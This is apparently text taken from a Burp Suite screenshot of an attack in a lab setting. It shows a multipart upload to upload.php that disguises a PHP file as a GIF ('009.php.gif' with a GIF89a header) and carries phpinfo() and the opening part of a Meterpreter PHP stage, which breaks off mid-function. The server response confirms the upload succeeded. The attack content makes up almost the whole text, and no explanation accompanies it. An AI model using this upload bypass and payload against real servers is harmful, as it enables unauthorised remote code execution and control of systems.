 请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.146
Content-Length: 30999
Cache-Control: max-age=0
Origin: http://10.10.10.146
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFZgTv0gTSTA8TQaB
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://10.10.10.146/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Connection: close
------WebKitFormBoundaryFZgTv0gTSTA8TQaB
Content-Disposition: form-data; name="myFile"; filename="009.php.gif"
Content-Type: image/gif
GIF89a<?php phpinfo(); ?>
/*<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] = array(); }
if (!isset($GLOBALS['channel_process_map'])) { $GLOBALS['channel_process_map'] =
array(); } if (!isset($GLOBALS['resource_type_map'])) {
$GLOBALS['resource_type_map'] = array(); } if (!isset($GLOBALS['udp_host_map'])) {
$GLOBALS['udp_host_map'] = array(); } if (!isset($GLOBALS['readers'])) {
$GLOBALS['readers'] = array(); } if (!isset($GLOBALS['commands'])) {
$GLOBALS['commands'] = array("core_loadlib", "core_machine_id", "core_set_uuid",
"core_set_session_guid", "core_get_session_guid", "core_negotiate_tlv_encryption");
} function register_command($c) { global $commands; if (! in_array($c, $commands))
{ array_push($commands, $c); } } function my_print($str) { } my_print("Evaling main
meterpreter stage"); function dump_array($arr, $name=null) { if (is_null($name)) {
$name = "Array"; } my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as
$key => $val) { if (is_array($val)) { dump_array($val, "{$name}[{$key}]"); } else {
my_print(sprintf(" $key ($val)")); } } } function dump_readers() { global $readers;
dump_array($readers, 'Readers'); } function dump_resource_map() { global
$resource_type_map; dump_array($resource_type_map, 'Resource map'); } function
dump_channels($extra="") { global $channels; dump_array($channels, 'Channels
'.$extra); } if (!function_exists("file_get_contents")) { function
file_get_contents($file) { $f = @fopen($file,"rb"); $contents = false; if ($f) { do
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 06 Nov 2019 01:52:29 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 37
Connection: close
Content-Type: text/html; charset=UTF-8
<p>file uploaded, refresh gallery</p>